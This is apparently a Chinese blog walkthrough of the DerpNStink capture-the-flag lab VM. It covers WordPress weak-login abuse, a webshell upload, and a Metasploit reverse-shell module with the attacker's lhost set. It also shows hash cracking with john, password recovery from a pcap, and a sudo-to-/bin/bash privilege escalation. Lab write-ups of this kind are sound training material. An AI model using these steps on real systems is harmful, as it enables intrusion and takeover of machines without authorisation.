攻击机kali:192.168.56.108

靶机derpnstink:192.168.56.114

扫描同网段下存活主机

扫描服务版本信息

开启了21、22、80端口,分别对应着ftp、ssh、http服务,打开浏览器进行访问

查看源代码发现flag1和info.txt

点开info.txt

这个的意思就是要让我们在本地添加一个dns解析,先不管 因为还不知道具体要添加的东西

接着使用工具扫描网站目录,发现了robots.txt文件,weblog目录下存在登录页面,php目录下有phpmyadmin,都访问看看有什么有用的信息,太多了这里就不一一列出了

进行访问的时候会发现weblog目录下的都打不开

刚好前面也拿到提示说要在本地添加一个dns记录,

Linux系统在/etc/hosts文件中进行添加

添加了之后就可以正常访问了,访问刚刚扫目录得到的登录页面,

很明显是一个wordpress的网站

使用awvs扫描网站发现存在弱口令admin/admin

登录到刚刚的网站

登录成功后在slideshow的manage slides的add new发现可以上传文件,二话不说直接传个马然后蚁剑连接

查找配置文件并查看,拿到数据库的用户名和密码

获取数据库用户名和密码的第二种方法:

使用wpscan对wordpress网站进行扫描

发现这个插件存在漏洞,进入msf查看有没有可以利用的模块

发现存在可以利用的模块,直接一把梭拿shell

use 1

set payload php/meterpreter/reverse_tcp

set rhosts 192.168.56.114

set lhost 192.168.56.108

set targeturi /weblog

set wp_user admin

set wp_password admin

shell,进入一个交互式的shell,然后查看配置文件cat /var/www/html/weblog/wp-config.php

发现了数据库的账号密码,而前面找到的phpmyadmin页面就是一个mysql数据库管理页面,进行登录,登录成功后经过一番寻找发现了flag2

同时还发现了另外一个账号密码



将密码的哈希值保存到一个文件里,然后用john进行解密

得到密码为wedgie57,同时在班级home目录下发现了两个用户:mrderp,stinky

尝试切换到stinky用户,密码使用刚刚破解得到的wedgie57

成功切换到stinky用户,进入到stinky目录并查看当前目录的所有文件

在Desktop目录发现了flag3

在Documents目录发现了一个derpissues.pcap数据包文件,但是发现无法将其下载到本地,可以先将其复制到tmp目录下,然后在蚁剑拿到的shell中将其进行下载,下载之后用wireshark打开进行分析,过滤,发现了mrderp的登录密码

在shell里切换登录到mrderp,发现不可行

接着尝试使用ssh进行远程连接

连接成功,并在Desktop目录下发现了一个日志文件

打开后发现是个聊天记录,要我们访问https://pastebin.com/RzK9WfGw

根据该信息的提示,使用二进制提权。先创建一个binaries文件夹,进入到binaries文件夹将/bin/bash写入到derpy.sh文件中并赋予其权限,然后使用sudo命令运行该文件就成功提权为root权限了

mkdir binaries

cd binaries

echo “/bin/bash” >> derpy.sh

chmod +x derpy.sh

sudo ./derpy.sh

最后在root目录下的Desktop目录找到最后一个flag

本文通过一次实战演练详细介绍了如何使用Kali Linux对目标系统进行渗透测试的过程。从初始的网络扫描开始,逐步深入到利用WordPress网站的弱点获取系统权限,最终完成提权获得root访问权。

本文通过一次实战演练详细介绍了如何使用Kali Linux对目标系统进行渗透测试的过程。从初始的网络扫描开始,逐步深入到利用WordPress网站的弱点获取系统权限,最终完成提权获得root访问权。

670

670

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?